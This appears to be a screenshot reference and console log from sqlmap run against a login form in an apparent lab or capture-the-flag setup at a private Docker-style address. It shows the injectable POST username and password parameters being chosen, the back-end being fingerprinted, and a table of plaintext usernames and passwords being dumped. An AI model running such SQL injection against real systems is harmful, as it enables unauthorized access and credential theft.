 ---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: username, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
> 0
[22:29:31] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.61
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:29:31] [INFO] fetching entries of column(s) 'id,password,username' for table 'usuarios' in database 'users'
[22:29:31] [INFO] retrieved: '1'
[22:29:31] [INFO] retrieved: '$paco$123'
[22:29:31] [INFO] retrieved: 'paco'
[22:29:31] [INFO] retrieved: '2'
[22:29:31] [INFO] retrieved: 'P123pepe3456P'
[22:29:31] [INFO] retrieved: 'pepe'
[22:29:31] [INFO] retrieved: '3'
[22:29:31] [INFO] retrieved: 'jjuuaann123'
[22:29:31] [INFO] retrieved: 'juan'
Database: users
Table: usuarios
[3 entries]
+----+----------+---------------+
| id | username | password      |
+----+----------+---------------+
| 1  | paco     | $paco$123     |
| 2  | pepe     | P123pepe3456P |
| 3  | juan     | jjuuaann123   |
+----+----------+---------------+
[22:29:31] [INFO] table 'users.usuarios' dumped to CSV file '/home/kali/.local/share/sqlmap/output/172.17.0.2/dump/users/usuarios.csv'
[22:29:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/172.17.0.2'
[*] ending @ 22:29:31 /2025-01-02/